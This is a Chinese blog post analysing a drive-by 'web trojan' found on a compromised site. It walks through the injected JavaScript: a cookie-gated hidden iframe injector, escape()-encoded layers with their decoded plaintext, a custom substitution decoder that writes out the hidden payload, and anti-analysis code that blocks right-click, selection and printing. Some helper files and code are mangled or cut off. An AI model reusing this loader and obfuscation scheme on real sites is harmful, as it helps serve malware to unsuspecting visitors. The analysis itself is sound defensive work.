前几天在网上搜索隐藏div的相关信息,找到网页吧的一个网页“不被处罚的DIV隐藏连接”,点击打开,非常卡,心中疑惑,果然不一会跳出来一个exe,网页吧被挂马!!
以图为证

这个js文件放在那个什么江苏建材网,看这个名字就知道这个站也被攻克,做网马服务器了。

下面就来追踪一下这个js,js的内容为
function Get(){
var Then = new Date()
Then.setTime(Then.getTime() + 24*60*60*1000)
var cookieString = new String(document.cookie)
var cookieHeader = “Cookie1=”
var beginPosition = cookieString.indexOf(cookieHeader)
if (beginPosition != -1){
} else
{ document.cookie = “Cookie1=risb;expires=”+ Then.toGMTString()
document.write(““);
document.writeln(“
到了这里我们看到了一个高为0的框架,地址是google.htm,其它的是统计代码。我们继续跟进得到google.htm的源代码,这个就是这个网马的关键。
googlr.htm
这是一个明显的加密网马,我们试着解密看看。前面3处很明显都是escape()函数的普通加密,我们构建一个jiemi1.htm把其解密出来。
jiemi1.htmhttp://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd“>
http://www.w3.org/1999/xhtml“>无标题文档
把前3处加密的内容解密如下:
密文1:%3B%66%6F%72%28%76%61%72%20%72%41%33%35%3D%30%3B%72%41%33%35%3C%31%36%3B%72%41%33%35%2B%2B%29%7B%76%61%72%20%72%65%31%3D%6E%65%77%20%52%65%67%45%78%70%28%6A%43%37%33%2E%63%68%61%72%41%74%28%72%41%33%35%29%2C%5B%22%67%22%5D%29%3B%62%52%36%35%3D%62%52%36%35%2E%72%65%70%6C%61%63%65%28%72%65%31%2C%22%25%22%2B%6E%4A%38%36%2E%63%68%61%72%41%74%28%72%41%33%35%29%29%3B%76%61%72%20%72%65%32%3D%6E%65%77%20%52%65%67%45%78%70%28%6A%43%37%33%2E%63%68%61%72%41%74%28%72%41%33%35%2B%31%36%29%2C%5B%22%67%22%5D%29%3B%62%52%36%35%3D%62%52%36%35%2E%72%65%70%6C%61%63%65%28%72%65%32%2C%22%25%75%22%2B%6E%4A%38%36%2E%63%68%61%72%41%74%28%72%41%33%35%29%29%3B%7D%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%62%52%36%35%29%29%3B
明文1:
;for(var rA35=0;rA35<16;rA35++){var re1=new RegExp(jC73.charAt(rA35),["g"]);bR65=bR65.replace(re1,"%"+nJ86.charAt(rA35));var re2=new RegExp(jC73.charAt(rA35+16),["g"]);bR65=bR65.replace(re2,"%u"+nJ86.charAt(rA35));}document.write(unescape(bR65));
密文2:
%62%52%33%36%3D%38%39%32%31%3B%69%66%28%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%29%7B%66%75%6E%63%74%69%6F%6E%20%5F%64%6D%28%29%7B%72%65%74%75%72%6E%20%66%61%6C%73%65%7D%3B%66%75%6E%63%74%69%6F%6E%20%5F%6D%64%6D%28%29%7B%64%6F%63%75%6D%65%6E%74%2E%6F%6E%63%6F%6E%74%65%78%74%6D%65%6E%75%3D%5F%64%6D%3B%73%65%74%54%69%6D%65%6F%75%74%28%22%5F%6D%64%6D%28%29%22%2C%38%30%30%29%7D%3B%5F%6D%64%6D%28%29%3B%7D%64%6F%63%75%6D%65%6E%74%2E%6F%6E%63%6F%6E%74%65%78%74%6D%65%6E%75%3D%6E%65%77%20%46%75%6E%63%74%69%6F%6E%28%22%72%65%74%75%72%6E%20%66%61%6C%73%65%22%29%3B%66%75%6E%63%74%69%6F%6E%20%5F%6E%64%6D%28%65%29%7B%69%66%28%64%6F%63%75%6D%65%6E%74%2E%6C%61%79%65%72%73%7C%7C%77%69%6E%64%6F%77%2E%73%69%64%65%62%61%72%29%7B%69%66%28%65%2E%77%68%69%63%68%21%3D%31%29%72%65%74%75%72%6E%20%66%61%6C%73%65%3B%7D%7D%3B%69%66%28%64%6F%63%75%6D%65%6E%74%2E%6C%61%79%65%72%73%29%7B%64%6F%63%75%6D%65%6E%74%2E%63%61%70%74%75%72%65%45%76%65%6E%74%73%28%45%76%65%6E%74%2E%4D%4F%55%53%45%44%4F%57%4E%29%3B%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%64%6F%77%6E%3D%5F%6E%64%6D%3B%7D%65%6C%73%65%7B%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%5F%6E%64%6D%3B%7D%3B%71%4B%34%3D%36%36%33%33%3B%66%49%36%39%3D%36%33%34%3B%66%75%6E%63%74%69%6F%6E%20%5F%64%77%73%28%29%7B%77%69%6E%64%6F%77%2E%73%74%61%74%75%73%20%3D%20%22%20%22%3B%73%65%74%54%69%6D%65%6F%75%74%28%22%5F%64%77%73%28%29%22%2C%31%30%30%29%3B%7D%3B%5F%64%77%73%28%29%3B%6E%58%38%33%3D%36%31%3B%74%41%35%37%3D%36%33%31%3B%66%75%6E%63%74%69%6F%6E%20%5F%64%64%73%28%29%7B%69%66%28%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%29%7B%64%6F%63%75%6D%65%6E%74%2E%6F%6E%73%65%6C%65%63%74%73%74%61%72%74%3D%66%75%6E%63%74%69%6F%6E%20%28%29%7B%72%65%74%75%72%6E%20%66%61%6C%73%65%7D%3B%73%65%74%54%69%6D%65%6F%75%74%28%22%5F%64%64%73%28%29%22%2C%37%30%30%29%7D%7D%3B%5F%64%64%73%28%29%3B%72%4F%31%37%3D%31%37%37%34%3B%68%4C%38%32%3D%35%37%37%35%3B%69%66%28%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%2E%70%72%6F%74%6F%63%6F%6C%2E%69%6E%64%65%78%4F%66%28%22%66%69%6C%65%22%29%21%3D%2D%31%29%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%22%22%3B%79%57%38%37%3D%38%36%33%33%3B%65%5A%36%31%3D%39%32%30%33%3B%66%75%6E%63%74%69%6F%6E%20%5F%6E%72%28%29%7B%72%65%74%75%72%6E%20%74%72%75%65%7D%6F%6E%65%72%72%6F%72%3D%5F%6E%72%3B%6D%48%31%32%3D%33%37%37%37%3B%63%45%37%37%3D%37%37%37%38%3B%66%75%6E%63%74%69%6F%6E%20%5F%64%70%62%28%29%7B%66%6F%72%28%69%3D%30%3B%69%3C%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%2E%6C%65%6E%67%74%68%3B%69%2B%2B%29%69%66%28%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%5B%69%5D%2E%73%74%79%6C%65%2E%76%69%73%69%62%69%6C%69%74%79%21%3D%22%68%69%64%64%65%6E%22%29%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%5B%69%5D%2E%73%74%79%6C%65%2E%76%69%73%69%62%69%6C%69%74%79%3D%22%68%69%64%64%65%6E%22%3B%7D%3B%77%69%6E%64%6F%77%2E%6F%6E%62%65%66%6F%72%65%70%72%69%6E%74%3D%5F%64%70%62%3B%6A%55%39%31%3D%37%32%30%36%3B%70%58%36%34%3D%37%37%37%35%3B%6F%4B%32%34%3D%38%39%31%38%3B%75%53%39%34%3D%35%37%37%38%3B%74%47%35%34%3D%36%39%32%31%3B%69%44%31%39%3D%39%32%32%3B%67%59%34%31%3D%36%39%31%38%3B%66%52%39%38%3D%34%33%35%30%3B%75%4A%36%36%3D%32%30%36%32%3B%6B%48%33%31%3D%36%30%36%33%3B%72%58%34%35%3D%35%34%39%30%3B%3B%5F%6C%69%63%65%6E%73%65%64%5F%74%6F%5F%3D%22%68%75%79%75%66%65%6E%67%22%3B%76%41%36%39%3D%66%75%6E%63%74%69%6F%6E%28%73%29%7B%65%76%61%6C%28%75%6E%65%73%63%61%70%65%28%73%29%29%7D%3B%77%4E%35%33%3D%34%37%35%38%3B
明文2:
bR36=8921;if(document.all){function _dm(){return false};function _mdm(){document.oncontextmenu=_dm;setTimeout(“_mdm()”,800)};_mdm();}document.oncontextmenu=new Function(“return false”);function _ndm(e){if(document.layers||window.sidebar){if(e.which!=1)return false;}};if(document.layers){document.captureEvents(Event.MOUSEDOWN);document.onmousedown=_ndm;}else{document.onmouseup=_ndm;};qK4=6633;fI69=634;function _dws(){window.status = ” “;setTimeout(“_dws()”,100);};_dws();nX83=61;tA57=631;function _dds(){if(document.all){document.onselectstart=function (){return false};setTimeout(“_dds()”,700)}};_dds();rO17=1774;hL82=5775;if(window.location.protocol.indexOf(“file”)!=-1)document.location=””;yW87=8633;eZ61=9203;function _nr(){return true}onerror=_nr;mH12=3777;cE77=7778;function _dpb(){for(i=0;i
密文3:
%6A%43%37%33%3D%22%52%77%69%49%74%4E%4A%6C%68%6B%56%51%6D%58%6F%4D%4F%53%57%48%6A%76%73%4C%50%70%78%54%4B%72%6E%71%22%3B%6E%4A%38%36%3D%22%30%31%32%33%34%35%36%37%38%39%41%42%43%44%45%46%22
明文3:
jC73=”RwiItNJlhkVQmXoMOSWHjvsLPpxTKrnq”;nJ86=”0123456789ABCDEF”
现在就剩下最后一段密文了,可以看到是把一个长字串赋值给bR65,全文搜索bR65,在第一段明文function bU99(nC72)中出现了他的踪迹,其实这是一个自写解密函数,我们调整一下这个函数的格式。
function bU99(nC72){vA69(“;
for(var rA35=0;rA35<16;rA35++) { var re1=new RegExp(jC73.charAt(rA35),["g"]); bR65=bR65.replace(re1,"%"+nJ86.charAt(rA35)); var re2=new RegExp(jC73.charAt(rA35+16),["g"]); bR65=bR65.replace(re2,"%u"+nJ86.charAt(rA35)); } document.write(unescape(bR65));")}可以看到这段代码还设计2个字串jC73和nJ86,也就是我们的第3段明文。从这个函数看的意思是从jC73和nJ86中循环提取出字串,重新组合,然后替换bR65中相应的代码,还原成escape()的加密代码,最后通过unescape解密执行之。这样的话我们可以设计一个jiemi2.htm来解密。
jiemi2.htmhttp://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd“>
http://www.w3.org/1999/xhtml“>无标题文档
解密出来其escape加密代码和明文,得到第四处的明文为
“+”+”+”+”+”+”+”